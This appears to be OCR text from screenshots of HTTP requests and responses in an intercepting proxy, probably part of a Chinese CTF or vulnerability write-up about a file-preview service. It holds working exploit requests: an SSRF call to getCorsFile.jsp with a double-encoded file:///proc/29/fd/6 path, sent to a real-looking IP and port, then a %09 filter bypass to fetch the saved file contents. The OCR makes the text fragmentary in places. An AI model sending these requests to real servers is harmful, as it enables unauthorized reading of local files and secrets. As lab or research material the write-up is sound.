 HTTP 复制代码
1 GET /fileview/onlinePreview?url=http://localhost:8012/getCorsFile.jsp?ur
lPath=file:///%2570%2572%256f%2563/29/%2566%2564/6 HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Request
Pretty Raw Hex \n
1 GET /fileview/onlinePreview?url=
http://localhost:8012/getCorsFile.jsp?urlPath=file:///%2570%2572%256f%2563/29/%2566%2
564/6 HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 15 Oct 2023 10:21:11 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Content-Language: zh-CN
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 1504
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-sc
<title>
普通文本预览
绕过后，读取的文件内容会保存在getCorsFile.jsp中，用%09、%02等字符绕过一下读取文
件即可
HTTP 复制代码
1 GET /fileview/%09getCorsFile.jsp HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Request
Response